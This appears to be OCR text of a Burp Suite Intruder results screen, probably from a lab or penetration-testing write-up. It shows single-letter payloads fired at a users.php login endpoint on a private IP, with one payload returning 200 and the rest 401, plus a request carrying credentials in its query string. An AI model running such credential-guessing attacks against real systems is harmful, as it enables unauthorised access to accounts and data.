 6. Intruder attack of http://192.168.1.107 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 245
1 a 401 245
2 b 401 245
3 c 401 245
4 d 401 245
5 e 200 309
6 f 401 245
7 g 401 245
Request Response
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&username=securestore&password=securestore HTTP/1.1
2 User-Agent: PostmanRuntime/7.49.1
3 Accept: */*
4 Cache-Control: no-cache
5 Postman-Token: a0cb14ef-d8bf-4bd2-ba9b-7041fdc74d87
6 Host: 192.168.1.107
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Search... 0 matches
Finished